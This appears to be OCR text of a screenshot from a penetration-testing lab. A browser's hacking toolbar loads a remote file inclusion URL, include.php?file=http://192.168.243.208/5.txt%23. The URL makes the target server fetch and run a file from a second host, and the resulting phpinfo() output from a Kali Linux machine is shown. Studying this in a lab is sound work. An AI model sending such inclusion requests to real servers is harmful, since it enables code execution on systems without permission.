 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.243.10/include.php?fil 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.243.10/include.php?file=http://192.168.243.208/5.txt%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
PHP Version 7.3.4-2 php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php